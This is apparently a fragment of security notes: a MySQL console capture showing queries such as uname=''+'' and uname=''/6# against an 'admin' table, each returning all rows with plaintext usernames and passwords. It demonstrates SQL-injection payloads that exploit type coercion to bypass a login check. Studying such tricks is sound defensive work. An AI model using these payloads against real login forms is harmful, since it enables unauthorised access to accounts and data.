 mysql> select * from admin where uname=''+'';
+----------+-------------+
| uname    | passwd      |
+----------+-------------+
| admin    | admin123456 |
| admin888 | 123456789   |
+----------+-------------+
2 rows in set, 2 warnings (0.00 sec)
mysql> select * from admin where uname=''/6#;
    -> ;
+----------+-------------+
| uname    | passwd      |
+----------+-------------+
| admin    | admin123456 |
| admin888 | 123456789   |
+----------+-------------+
2 rows in set, 2 warnings (0.00 sec)